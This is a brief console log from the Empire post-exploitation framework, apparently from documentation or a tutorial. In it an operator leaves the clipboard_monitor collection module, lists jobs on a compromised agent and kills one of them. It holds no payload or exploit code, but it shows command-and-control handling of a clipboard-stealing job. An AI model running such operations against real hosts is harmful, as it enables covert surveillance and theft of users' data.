 (Empire: powershell/collection/clipboard_monitor) > back
(Empire: BX5P38YD) > jobs
[*] Tasked BX5P38YD to run TASK_GETJOBS
[*] Agent BX5P38YD tasked with task ID 8
(Empire: BX5P38YD) >
Running Jobs:
HCMX2N
NGFEDP
(Empire: BX5P38YD) > jobs kill HCMX2N
[*] Tasked BX5P38YD to run TASK_STOPJOB
[*] Agent BX5P38YD tasked with task ID 9
(Empire: BX5P38YD) >
=== 21/01/2021:12:01:25:19 ===
HCMX2N
Job HCMX2N killed.